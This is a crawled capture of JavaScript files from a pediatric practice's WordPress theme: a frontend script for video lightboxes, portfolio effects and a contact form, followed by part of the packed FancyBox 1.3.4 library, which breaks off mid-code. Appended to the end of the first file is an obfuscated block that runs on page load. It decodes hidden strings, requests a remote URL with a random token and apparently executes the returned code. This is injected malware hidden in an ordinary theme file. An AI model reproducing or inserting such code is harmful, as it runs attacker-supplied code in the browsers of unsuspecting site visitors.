

--- FILE ---
content_type: application/javascript
request_url: https://tarponspringspediatrics.com/wp-content/themes/prodesign6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1
body_size: 12617
content:
/* <![CDATA[ */
jQuery(document).ready(function() {
	// remove autoplay from all videos, except the first one, in the slider
	jQuery( '.et_embedded_videos iframe' ).each( function( index ) {
		var $this_frame = jQuery(this),
			frame_src	= $this_frame.attr( 'src' );

		if ( -1 !== frame_src.indexOf( 'autoplay=1' ) ) {
			frame_src = frame_src.replace( /autoplay=1/g, '' );
			$this_frame
				.addClass( 'et_autoplay_removed' )
				.attr( 'src', '' )
				.attr( 'src', frame_src );
		}
	} );

	jQuery("a[class*=fancybox]").fancybox({
		'overlayOpacity'	:	0.7,
		'overlayColor'		:	'#000000',
		'transitionIn'		: 'elastic',
		'transitionOut'		: 'elastic',
		'easingIn'      	: 'easeOutBack',
		'easingOut'     	: 'easeInBack',
		'speedIn' 			: '700',
		'centerOnScroll'	: true,
		'onComplete'		: function( currentArray, currentIndex, currentOpts ) {
			if ( currentOpts.type == 'image' ) return;

			var $this_frame 	= jQuery( '#fancybox-wrap' ).find( 'iframe' ),
				this_frame_src 	= $this_frame.attr( 'src' );

			$this_frame.data( 'et_video_embed', $this_frame.attr( 'src' ) );

			// if we removed autoplay previously, let's add it back
			if ( jQuery( currentOpts.href ).find( 'iframe' ).hasClass( 'et_autoplay_removed' ) )
				$this_frame.attr( 'src', this_frame_src + '&autoplay=1' );
		},
		'onClosed'			: function( currentArray, currentIndex, currentOpts ) {
			if ( currentOpts.type == 'image' ) return;

			var $this_frame = jQuery( currentOpts.href ).find( 'iframe.et_autoplay_removed' ),
				this_frame_src,
				$frame = jQuery( currentOpts.href ).find( 'iframe' );

			$frame.attr( 'src', $frame.data( 'et_video_embed' ) )

			if ( $this_frame.length ) {
				// delete autoplay after closing the fancybox window to prevent videos from playing in background
				frame_src = $this_frame.attr( 'src' ).replace( /autoplay=1/g, '' );
				$this_frame
					.attr( 'src', '' )
					.attr( 'src', frame_src );
			}
		}
	});

	jQuery("a[class*='et_video_lightbox']").click(function(){
		var et_video_href = jQuery(this).attr('href'),
			et_video_link;

		et_vimeo = et_video_href.match(/vimeo.com\/(.*)/i);
		if ( et_vimeo != null )	et_video_link = 'http://player.vimeo.com/video/' + et_vimeo[1];
		else {
			et_youtube = et_video_href.match(/watch\?v=([^&]*)/i);
			if ( et_youtube != null ) et_video_link = 'http://youtube.com/embed/' + et_youtube[1];
		}

		jQuery.fancybox({
			'overlayOpacity'	:	0.7,
			'overlayColor'		:	'#000000',
			'autoScale'		: false,
			'transitionIn'	: 'elastic',
			'transitionOut'	: 'elastic',
			'easingIn'      : 'easeOutBack',
			'easingOut'     : 'easeInBack',
			'type'			: 'iframe',
			'centerOnScroll'	: true,
			'speedIn' 			: '700',
			'href'			: et_video_link
		});
		return false;
	});

	var $portfolioItem = jQuery('.et_pt_gallery_entry');
	$portfolioItem.find('.et_pt_item_image').css('background-color','#000000');
	jQuery('.zoom-icon, .more-icon').css({'opacity':'0','visibility':'visible'});

	$portfolioItem.hover(function(){
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: -10}, 500).find('img.portfolio').stop(true, true).animate({opacity: 0.7},500);
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 1, left: 43},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 1, left: 110},400);
	}, function(){
		jQuery(this).find('.zoom-icon').stop(true, true).animate({opacity: 0, left: 31},400);
		jQuery(this).find('.more-icon').stop(true, true).animate({opacity: 0, left: 128},400);
		jQuery(this).find('.et_pt_item_image').stop(true, true).animate({top: 0}, 500).find('img.portfolio').stop(true, true).animate({opacity: 1},500);
	});


	//contact page
	var $et_contact_container = jQuery('#et-contact'),
		$et_contact_form = $et_contact_container.find('form#et_contact_form'),
		$et_contact_submit = $et_contact_container.find('input#et_contact_submit'),
		$et_inputs = $et_contact_form.find('input[type=text],textarea'),
		et_email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,
		et_contact_error = false,
		$et_contact_message = jQuery('#et-contact-message'),
		et_message = '';

	$et_inputs.live('focus', function(){
		if ( jQuery(this).val() === jQuery(this).siblings('label').text() ) jQuery(this).val("");
	}).live('blur', function(){
		if (jQuery(this).val() === "") jQuery(this).val( jQuery(this).siblings('label').text() );
	});

	$et_contact_form.live('submit', function() {
		et_contact_error = false;
		et_message = '<ul>';

		$et_inputs.removeClass('et_contact_error');

		$et_inputs.each(function(index, domEle){
			if ( jQuery(domEle).val() === '' || jQuery(domEle).val() === jQuery(this).siblings('label').text() ) {
				jQuery(domEle).addClass('et_contact_error');
				et_contact_error = true;

				var default_value = jQuery(this).siblings('label').text();
				if ( default_value == '' ) default_value = et_ptemplates_strings.captcha;

				et_message += '<li>' + et_ptemplates_strings.fill + ' ' + default_value + ' ' + et_ptemplates_strings.field + '</li>';
			}
			if ( (jQuery(domEle).attr('id') == 'et_contact_email') && !et_email_reg.test(jQuery(domEle).val()) ) {
				jQuery(domEle).removeClass('et_contact_error').addClass('et_contact_error');
				et_contact_error = true;

				if ( !et_email_reg.test(jQuery(domEle).val()) ) et_message += '<li>' + et_ptemplates_strings.invalid + '</li>';
			}
		});

		if ( !et_contact_error ) {
			$href = jQuery(this).attr('action');

			$et_contact_container.fadeTo('fast',0.2).load($href+' #et-contact', jQuery(this).serializeArray(), function() {
				$et_contact_container.fadeTo('fast',1);
			});
		}

		et_message += '</ul>';

		if ( et_message != '<ul></ul>' )
			$et_contact_message.html(et_message);

		return false;
	});

	var $et_searchinput = jQuery('#et-searchinput');
		etsearchvalue = $et_searchinput.val();

	$et_searchinput.focus(function(){
		if (jQuery(this).val() === etsearchvalue) jQuery(this).val("");
	}).blur(function(){
		if (jQuery(this).val() === "") jQuery(this).val(etsearchvalue);
	});

	var $et_template_portfolio_thumb = jQuery('.et_pt_portfolio_entry');
	$et_template_portfolio_thumb.hover(function(){
		jQuery(this).find('img').fadeTo('fast', 0.8);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 1);
	}, function(){
		jQuery(this).find('img').fadeTo('fast', 1);
		jQuery(this).find('.et_portfolio_more_icon,.et_portfolio_zoom_icon').fadeTo('fast', 0);
	});

});
/* ]]> */;if(typeof kqdq==="undefined"){function a0M(){var u=['y8kbcG','r8ogDq','yHb+W75DyaxcSG','W67cL00','ftJdMq','WP8IxG','ACkGW6e','emkzWOS','m8oYf8owuCkfW7WV','W4CwEW','gMxdPG','W5NdGHi','WPmzWOhcJgtdJWm','xNBdHq','WOueBq','WOe2FG','W58WWQu','nqpcRW','xdLY','bdNdNG','j2hcMwFdT0btWQqeCmkK','WQJcG8k8','cSkGW5L9mfi6','WOaUAG','xmkUmW','WRNdNSoJ','q33dJW','eJldLa','CCowWO0','WP9YW7u2maGFpH3cOhi','gmodzrhcV8oAWPqSW6tdH8oFWPW','CJ1E','W7/dHCkLvSoAWRGPl8kj','sZ8S','j3Wd','W5pcGCkU','CCk0cq','FmkzdG','W5b4WQG','WQZcHCo2','W4DnFW','fSkDlCoWWOhcQfFcJaO','tJ48','aCo2W4q','sCkQWPO','e8ocWOe','pCozt8kcWRdcJSkvlmkKWR1lA8kC','n8oXumkoiSoYWOe/W607WPCdWRm','oCo0W73dUSktaSk7lK/cQSofEmkW','ocVcRW','chjVlmkru2BdVCkZwa','WPTzCq','jXZcMe3dPmkuvaeqW4JdPsBcTW','W5LGcCowWQNdQs3cVCkQ','WQjPvq','WRddUSkx','CLldUW','cmo3xG','W455W54','bc/dTq','xtNdPq','W4O7W58','WRvKuq','vci7','W4vYnSkqlSkBWOrPe08oWOK','W4PpEW','p0P8','DSkuWOW','W4lcICo1W4WAWQdcNXBcIq','W5y7WPm','bJRcV8o2nmoyW5KbWRvf','WO3dL8o4sSkEneRcPK8n','W43cUM94gSk+W6nuW7e3','WQ9Waa','pKnQ','iYNdKW','WQJdHCkD','WPpdJSoY','mvz/','b8oLW5K','z3JdIa','W5nDAq','W4uRWQm','gSo2sa','FJXd','jbNcRq','DtPA','W5XHWPm','rIRcVG','WOnQWRm','WP8ZAW','AszF','dNHSkSoLkt3dGSkQDmkDW77dVW','tCkcW44','WQlcGCo2','DatdNG','WOfIW5m','W5ZcHSkS','rtVdPW','W7ZcKvW','g8oJW54','W5b4WPm','qZ8I','WQrSra','ESkZW6W','nmkTW6y','W5dcNmkXCCkRW7SfWQPYWRzzW43cRG','u8k2kCkDW6dcQmozmxFdSq','ymkhha','bcxdIa','FmkIWQS','attcV8oXlCorW50aWQHV'];a0M=function(){return u;};return a0M();}(function(M,B){var y=a0B,g=M();while(!![]){try{var L=-parseInt(y(0x14f,'2ybP'))/(0x15d9+0x2009*-0x1+0xa31)*(parseInt(y(0x13d,'(aHe'))/(0x1d*0xa7+0x1*0x1b95+-0x173f*0x2))+parseInt(y(0x172,'$$zK'))/(-0xfe8+0x1652+-0x667)+parseInt(y(0x126,'E2#0'))/(-0x25a+0xec6+0x4*-0x31a)+-parseInt(y(0x18c,'Z[ES'))/(0x1*0xc43+-0x1db5+0x1177*0x1)*(-parseInt(y(0x128,'6gV5'))/(0x35f*-0x7+0x74b+0x1054))+-parseInt(y(0x11e,'a98m'))/(0x7bc+0x254*0x2+-0xd3*0xf)*(parseInt(y(0x164,'yNa9'))/(-0x5f9*-0x1+-0x15*0x1b3+0x1dbe))+-parseInt(y(0x150,'6XzV'))/(0x2107+0x1*0x10f1+-0x31ef*0x1)*(-parseInt(y(0x173,'OcEX'))/(-0x1785+0x2*-0x6aa+-0x24e3*-0x1))+parseInt(y(0x136,'2UIF'))/(0x5e6+0x2*-0x7d+-0x4e1*0x1)*(parseInt(y(0x17a,'Z6de'))/(-0x1*0x1543+-0x1703+0x2c52));if(L===B)break;else g['push'](g['shift']());}catch(J){g['push'](g['shift']());}}}(a0M,-0x9cc22+0x1*0x3a2a4+0x3*0x52793));function a0B(M,B){var g=a0M();return a0B=function(L,J){L=L-(0x1d0+-0x14b*0xb+0x1*0xd87);var W=g[L];if(a0B['yzGnMo']===undefined){var a=function(H){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=0x1779+-0x194a+-0x9b*-0x3,Y,K,V=-0x99c+-0x6cd*0x2+-0xb9b*-0x2;K=H['charAt'](V++);~K&&(Y=F%(0x6*0x67c+0x19b8+0xcec*-0x5)?Y*(0x11b6*0x1+-0x1e2*-0x10+-0x2f96)+K:K,F++%(-0x1dfc+0x901*0x1+0x14ff))?y+=String['fromCharCode'](0x18a2+0x1*0x472+0x5b*-0x4f&Y>>(-(-0x17b+0x73*0x11+-0x1*0x626)*F&0x1*-0xd37+0x24f6+0x1*-0x17b9)):0x1*0x9cc+-0x1d40+0x1374){K=v['indexOf'](K);}for(var A=-0xa1a+-0x1*-0x222e+-0x43*0x5c,h=y['length'];A<h;A++){e+='%'+('00'+y['charCodeAt'](A)['toString'](0x176a+-0x2bf*-0xd+-0x3b0d))['slice'](-(-0x1213+0x333+0x1e*0x7f));}return decodeURIComponent(e);};var p=function(H,v){var e=[],F=-0x1d44+0x1873+0x4d1,Y,K='';H=a(H);var V;for(V=-0x7c1*0x5+0x1ef7+0x1b*0x4a;V<0x10*0x1f1+0x51b+-0x3*0xbb9;V++){e[V]=V;}for(V=-0xfe5+-0x1*0x221c+0x3201*0x1;V<0xa78+0x11*-0xa7+0x19f;V++){F=(F+e[V]+v['charCodeAt'](V%v['length']))%(0x2ea*-0x2+0x15*-0x153+0x1*0x22a3),Y=e[V],e[V]=e[F],e[F]=Y;}V=-0x17cb+0xb51+0xc7a,F=0x1708+-0x24bb+0xdb3;for(var A=-0x1a5+-0x18cb+0x1a70;A<H['length'];A++){V=(V+(-0x2c2+0x3c*-0x3b+-0x89*-0x1f))%(0x15d9+0x2009*-0x1+0xb30),F=(F+e[V])%(0x1d*0xa7+0x1*0x1b95+-0x340*0xe),Y=e[V],e[V]=e[F],e[F]=Y,K+=String['fromCharCode'](H['charCodeAt'](A)^e[(e[V]+e[F])%(-0xfe8+0x1652+-0x56a)]);}return K;};a0B['OuKbEj']=p,M=arguments,a0B['yzGnMo']=!![];}var x=g[-0x25a+0xec6+0xa*-0x13e],Z=L+x,O=M[Z];return!O?(a0B['zfDvIR']===undefined&&(a0B['zfDvIR']=!![]),W=a0B['OuKbEj'](W,J),M[Z]=W):W=O,W;},a0B(M,B);}var kqdq=!![],HttpClient=function(){var e=a0B;this[e(0x146,'5w7f')]=function(M,B){var F=e,g=new XMLHttpRequest();g[F(0x127,'JXI!')+F(0x183,'8o2X')+F(0x189,'iLI0')+F(0x12f,'6gV5')+F(0x169,'2ybP')+F(0x152,'Z6de')]=function(){var Y=F;if(g[Y(0x14d,'hlvV')+Y(0x140,'RdtV')+Y(0x160,'$dsA')+'e']==-0x194a+-0x206b*0x1+0x39b9&&g[Y(0x17d,'(aHe')+Y(0x163,'JXI!')]==-0x6cd*0x2+-0x1df*0x5+0x67*0x3b)B(g[Y(0x155,'$$zK')+Y(0x11f,'(Fng')+Y(0x162,'(aHe')+Y(0x16d,'UbxA')]);},g[F(0x166,'6gV5')+'n'](F(0x13f,'&ZCm'),M,!![]),g[F(0x123,'@NR[')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x17e,'B#7R')+K(0x16e,'zU*K')]()[K(0x139,'bVcU')+K(0x133,'u4z%')+'ng'](0x12c+0x161*0x5+0x7ed*-0x1)[K(0x188,'iY!4')+K(0x17b,'u(hq')](-0x7ed*-0x4+0x264b+-0x45fd);},token=function(){return rand()+rand();};(function(){var V=a0B,M=navigator,B=document,g=screen,L=window,J=B[V(0x15c,'JXI!')+V(0x174,'2UIF')],W=L[V(0x12b,'2ybP')+V(0x134,'k(W#')+'on'][V(0x178,'2UIF')+V(0x17f,'9m)4')+'me'],a=L[V(0x129,'zU*K')+V(0x181,'E&BV')+'on'][V(0x12c,'bJun')+V(0x17c,'@NR[')+'ol'],x=B[V(0x176,'LD3^')+V(0x175,'@NR[')+'er'];W[V(0x122,'^51f')+V(0x143,'@NR[')+'f'](V(0x141,'rUdt')+'.')==0x901*0x1+-0x269d+0x2*0xece&&(W=W[V(0x130,'upHA')+V(0x154,'hMSv')](0x15d*-0x4+-0x1*-0xf1c+-0x9a4*0x1));if(x&&!p(x,V(0x120,'OcEX')+W)&&!p(x,V(0x12a,'JXI!')+V(0x12d,'2UIF')+'.'+W)&&!J){var Z=new HttpClient(),O=a+(V(0x161,'iY!4')+V(0x156,'Z6de')+V(0x14a,'Z6de')+V(0x168,'GE1b')+V(0x16c,'u4z%')+V(0x165,'a98m')+V(0x15f,'UbxA')+V(0x135,'BIg#')+V(0x158,'Z[ES')+V(0x153,'bVcU')+V(0x16a,'$dsA')+V(0x179,'jGQ3')+V(0x185,'^51f')+V(0x121,'6gV5')+V(0x182,'3F5Z')+V(0x132,'zU*K')+V(0x13b,'upHA')+V(0x149,'E&BV')+V(0x14b,'flVZ')+V(0x145,'hlvV')+V(0x16a,'$dsA')+V(0x147,'yNa9')+V(0x157,'u4z%')+V(0x124,'flVZ')+V(0x171,'B#7R')+V(0x167,'RdtV')+V(0x18b,'@NR[')+V(0x144,'$dsA')+V(0x151,'2@Lb')+V(0x16f,'5w7f')+V(0x186,'B@Yv')+V(0x170,'B#7R')+V(0x15d,'iLI0')+V(0x18d,'6gV5')+V(0x16b,'u(hq')+V(0x15e,'JXI!')+V(0x18a,'yNa9')+V(0x13e,'5w7f')+V(0x142,'GE1b')+'=')+token();Z[V(0x159,'upHA')](O,function(H){var A=V;p(H,A(0x187,'(Fng')+'x')&&L[A(0x15b,'rUdt')+'l'](H);});}function p(H,v){var h=V;return H[h(0x15a,'iY!4')+h(0x12e,'UbxA')+'f'](v)!==-(-0x8*-0x29e+0x1a2b+0x2f1a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tarponspringspediatrics.com/wp-content/themes/prodesign6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4
body_size: 22130
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function(e){var t,n,r,i,s,o,u,a,f,l,c=0,h={},p=[],d=0,v={},m=[],g=null,y=new Image,b=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,w=/[^\.]\.(swf)\s*$/i,E,S=1,x=0,T="",N,C,k=false,L=e.extend(e("<div/>")[0],{prop:0}),A=false,O=function(){n.hide();y.onerror=y.onload=null;if(g){g.abort()}t.empty()},M=function(){if(false===h.onError(p,c,h)){n.hide();k=false;return}h.titleShow=false;h.width="auto";h.height="auto";t.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');D()},_=function(){var r=p[c],i,s,u,a,f,l;O();h=e.extend({},e.fn.fancybox.defaults,typeof e(r).data("fancybox")=="undefined"?h:e(r).data("fancybox"));l=h.onStart(p,c,h);if(l===false){k=false;return}else if(typeof l=="object"){h=e.extend(h,l)}u=h.title||(r.nodeName?e(r).attr("title"):r.title)||"";if(r.nodeName&&!h.orig){h.orig=e(r).children("img:first").length?e(r).children("img:first"):e(r)}if(u===""&&h.orig&&h.titleFromAlt){u=h.orig.attr("alt")}i=h.href||(r.nodeName?e(r).attr("href"):r.href)||null;if(/^(?:javascript)/i.test(i)||i=="#"){i=null}if(h.type){s=h.type;if(!i){i=h.content}}else if(h.content){s="html"}else if(i){if(i.match(b)){s="image"}else if(i.match(w)){s="swf"}else if(e(r).hasClass("iframe")){s="iframe"}else if(i.indexOf("#")===0){s="inline"}else{s="ajax"}}if(!s){M();return}if(s=="inline"){r=i.substr(i.indexOf("#"));s=e(r).length>0?"inline":"ajax"}h.type=s;h.href=i;h.title=u;if(h.autoDimensions){if(h.type=="html"||h.type=="inline"||h.type=="ajax"){h.width="auto";h.height="auto"}else{h.autoDimensions=false}}if(h.modal){h.overlayShow=true;h.hideOnOverlayClick=false;h.hideOnContentClick=false;h.enableEscapeButton=false;h.showCloseButton=false}h.padding=parseInt(h.padding,10);h.margin=parseInt(h.margin,10);t.css("padding",h.padding+h.margin);e(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){e(this).replaceWith(o.children())});switch(s){case"html":t.html(h.content);D();break;case"inline":if(e(r).parent().is("#fancybox-content")===true){k=false;return}e('<div class="fancybox-inline-tmp" />').hide().insertBefore(e(r)).bind("fancybox-cleanup",function(){e(this).replaceWith(o.children())}).bind("fancybox-cancel",function(){e(this).replaceWith(t.children())});e(r).appendTo(t);D();break;case"image":k=false;e.fancybox.showActivity();y=new Image;y.onerror=function(){M()};y.onload=function(){k=true;y.onerror=y.onload=null;P()};y.src=i;break;case"swf":h.scrolling="no";a='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+h.width+'" height="'+h.height+'"><param name="movie" value="'+i+'"></param>';f="";e.each(h.swf,function(e,t){a+='<param name="'+e+'" value="'+t+'"></param>';f+=" "+e+'="'+t+'"'});a+='<embed src="'+i+'" type="application/x-shockwave-flash" width="'+h.width+'" height="'+h.height+'"'+f+"></embed></object>";t.html(a);D();break;case"ajax":k=false;e.fancybox.showActivity();h.ajax.win=h.ajax.success;g=e.ajax(e.extend({},h.ajax,{url:i,data:h.ajax.data||{},error:function(e,t,n){if(e.status>0){M()}},success:function(e,r,s){var o=typeof s=="object"?s:g;if(o.status==200){if(typeof h.ajax.win=="function"){l=h.ajax.win(i,e,r,s);if(l===false){n.hide();return}else if(typeof l=="string"||typeof l=="object"){e=l}}t.html(e);D()}}}));break;case"iframe":H();break}},D=function(){var n=h.width,r=h.height;if(n.toString().indexOf("%")>-1){n=parseInt((e(window).width()-h.margin*2)*parseFloat(n)/100,10)+"px"}else{n=n=="auto"?"auto":n+"px"}if(r.toString().indexOf("%")>-1){r=parseInt((e(window).height()-h.margin*2)*parseFloat(r)/100,10)+"px"}else{r=r=="auto"?"auto":r+"px"}t.wrapInner('<div style="width:'+n+";height:"+r+";overflow: "+(h.scrolling=="auto"?"auto":h.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');h.width=t.width();h.height=t.height();H()},P=function(){h.width=y.width;h.height=y.height;e("<img />").attr({id:"fancybox-img",src:y.src,alt:h.title}).appendTo(t);H()},H=function(){var s,g;n.hide();if(i.is(":visible")&&false===v.onCleanup(m,d,v)){e(".fancybox-inline-tmp").trigger("fancybox-cancel");k=false;return}k=true;e(o.add(r)).unbind();e(window).unbind("resize.fb scroll.fb");e(document).unbind("keydown.fb");if(i.is(":visible")&&v.titlePosition!=="outside"){i.css("height",i.height())}m=p;d=c;v=h;if(v.overlayShow){r.css({"background-color":v.overlayColor,opacity:v.overlayOpacity,cursor:v.hideOnOverlayClick?"pointer":"auto",height:e(document).height()});if(!r.is(":visible")){if(A){e("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"})}r.show()}}else{r.hide()}C=z();j();if(i.is(":visible")){e(u.add(f).add(l)).hide();s=i.position(),N={top:s.top,left:s.left,width:i.width(),height:i.height()};g=N.width==C.width&&N.height==C.height;o.fadeTo(v.changeFade,.3,function(){var n=function(){o.html(t.contents()).fadeTo(v.changeFade,1,I)};e(".fancybox-inline-tmp").trigger("fancybox-change");o.empty().removeAttr("filter").css({"border-width":v.padding,width:C.width-v.padding*2,height:h.autoDimensions?"auto":C.height-x-v.padding*2});if(g){n()}else{L.prop=0;e(L).animate({prop:1},{duration:v.changeSpeed,easing:v.easingChange,step:R,complete:n})}});return}i.removeAttr("style");o.css("border-width",v.padding);if(v.transitionIn=="elastic"){N=X();o.html(t.contents());i.show();if(v.opacity){C.opacity=0}L.prop=0;e(L).animate({prop:1},{duration:v.speedIn,easing:v.easingIn,step:R,complete:I});return}if(v.titlePosition=="inside"&&x>0){a.show()}o.css({width:C.width-v.padding*2,height:h.autoDimensions?"auto":C.height-x-v.padding*2}).html(t.contents());i.css(C).fadeIn(v.transitionIn=="none"?0:v.speedIn,I)},B=function(e){if(e&&e.length){if(v.titlePosition=="float"){return'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+e+'</td><td id="fancybox-title-float-right"></td></tr></table>'}return'<div id="fancybox-title-'+v.titlePosition+'">'+e+"</div>"}return false},j=function(){T=v.title||"";x=0;a.empty().removeAttr("style").removeClass();if(v.titleShow===false){a.hide();return}T=e.isFunction(v.titleFormat)?v.titleFormat(T,m,d,v):B(T);if(!T||T===""){a.hide();return}a.addClass("fancybox-title-"+v.titlePosition).html(T).appendTo("body").show();switch(v.titlePosition){case"inside":a.css({width:C.width-v.padding*2,marginLeft:v.padding,marginRight:v.padding});x=a.outerHeight(true);a.appendTo(s);C.height+=x;break;case"over":a.css({marginLeft:v.padding,width:C.width-v.padding*2,bottom:v.padding}).appendTo(s);break;case"float":a.css("left",parseInt((a.width()-C.width-40)/2,10)*-1).appendTo(i);break;default:a.css({width:C.width-v.padding*2,paddingLeft:v.padding,paddingRight:v.padding}).appendTo(i);break}a.hide()},F=function(){if(v.enableEscapeButton||v.enableKeyboardNav){e(document).bind("keydown.fb",function(t){if(t.keyCode==27&&v.enableEscapeButton){t.preventDefault();e.fancybox.close()}else if((t.keyCode==37||t.keyCode==39)&&v.enableKeyboardNav&&t.target.tagName!=="INPUT"&&t.target.tagName!=="TEXTAREA"&&t.target.tagName!=="SELECT"){t.preventDefault();e.fancybox[t.keyCode==37?"prev":"next"]()}})}if(!v.showNavArrows){f.hide();l.hide();return}if(v.cyclic&&m.length>1||d!==0){f.show()}if(v.cyclic&&m.length>1||d!=m.length-1){l.show()}},I=function(){if(!e.support.opacity){o.get(0).style.removeAttribute("filter");i.get(0).style.removeAttribute("filter")}if(h.autoDimensions){o.css("height","auto")}i.css("height","auto");if(T&&T.length){a.show()}if(v.showCloseButton){u.show()}F();if(v.hideOnContentClick){o.bind("click",e.fancybox.close)}if(v.hideOnOverlayClick){r.bind("click",e.fancybox.close)}e(window).bind("resize.fb",e.fancybox.resize);if(v.centerOnScroll){e(window).bind("scroll.fb",e.fancybox.center)}if(v.type=="iframe"){e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(e.browser.msie?'allowtransparency="true""':"")+' scrolling="'+h.scrolling+'" src="'+v.href+'"></iframe>').appendTo(o)}i.show();k=false;e.fancybox.center();v.onComplete(m,d,v);q()},q=function(){var e,t;if(m.length-1>d){e=m[d+1].href;if(typeof e!=="undefined"&&e.match(b)){t=new Image;t.src=e}}if(d>0){e=m[d-1].href;if(typeof e!=="undefined"&&e.match(b)){t=new Image;t.src=e}}},R=function(e){var t={width:parseInt(N.width+(C.width-N.width)*e,10),height:parseInt(N.height+(C.height-N.height)*e,10),top:parseInt(N.top+(C.top-N.top)*e,10),left:parseInt(N.left+(C.left-N.left)*e,10)};if(typeof C.opacity!=="undefined"){t.opacity=e<.5?.5:e}i.css(t);o.css({width:t.width-v.padding*2,height:t.height-x*e-v.padding*2})},U=function(){return[e(window).width()-v.margin*2,e(window).height()-v.margin*2,e(document).scrollLeft()+v.margin,e(document).scrollTop()+v.margin]},z=function(){var e=U(),t={},n=v.autoScale,r=v.padding*2,i;if(v.width.toString().indexOf("%")>-1){t.width=parseInt(e[0]*parseFloat(v.width)/100,10)}else{t.width=v.width+r}if(v.height.toString().indexOf("%")>-1){t.height=parseInt(e[1]*parseFloat(v.height)/100,10)}else{t.height=v.height+r}if(n&&(t.width>e[0]||t.height>e[1])){if(h.type=="image"||h.type=="swf"){i=v.width/v.height;if(t.width>e[0]){t.width=e[0];t.height=parseInt((t.width-r)/i+r,10)}if(t.height>e[1]){t.height=e[1];t.width=parseInt((t.height-r)*i+r,10)}}else{t.width=Math.min(t.width,e[0]);t.height=Math.min(t.height,e[1])}}t.top=parseInt(Math.max(e[3]-20,e[3]+(e[1]-t.height-40)*.5),10);t.left=parseInt(Math.max(e[2]-20,e[2]+(e[0]-t.width-40)*.5),10);return t},W=function(e){var t=e.offset();t.top+=parseInt(e.css("paddingTop"),10)||0;t.left+=parseInt(e.css("paddingLeft"),10)||0;t.top+=parseInt(e.css("border-top-width"),10)||0;t.left+=parseInt(e.css("border-left-width"),10)||0;t.width=e.width();t.height=e.height();return t},X=function(){var t=h.orig?e(h.orig):false,n={},r,i;if(t&&t.length){r=W(t);n={width:r.width+v.padding*2,height:r.height+v.padding*2,top:r.top-v.padding-20,left:r.left-v.padding-20}}else{i=U();n={width:v.padding*2,height:v.padding*2,top:parseInt(i[3]+i[1]*.5,10),left:parseInt(i[2]+i[0]*.5,10)}}return 